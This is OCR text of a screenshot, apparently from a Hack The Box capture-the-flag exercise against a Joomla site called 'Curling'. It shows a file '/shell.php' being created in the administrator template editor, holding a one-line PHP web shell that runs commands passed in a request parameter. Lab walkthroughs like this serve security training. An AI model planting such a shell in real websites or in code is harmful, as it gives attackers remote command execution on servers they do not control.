 Racoon YouTub تصريحا HTB Ac Hack Th From Ba view-so Templa curling Base64
Not secure 10.10.10.150/administrator/index.php?option=com_templates&view=template&id=506&file=L3NoZWxsLnBocA%3D%3D
System Users Menus Content Components Extensions Help Cewl Curling s...
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File
Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/shell.php" in template "protostar".
Press F10 to toggle Full Screen editing.
css
1 <?php system($_REQUEST['cmd']); ?>
html
images
img
js
language
less
component.php
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.8.8 — © 2024 Cewl Curling site!
Type here to search zm USD... ENG 12:05 AM
12/18/2024 7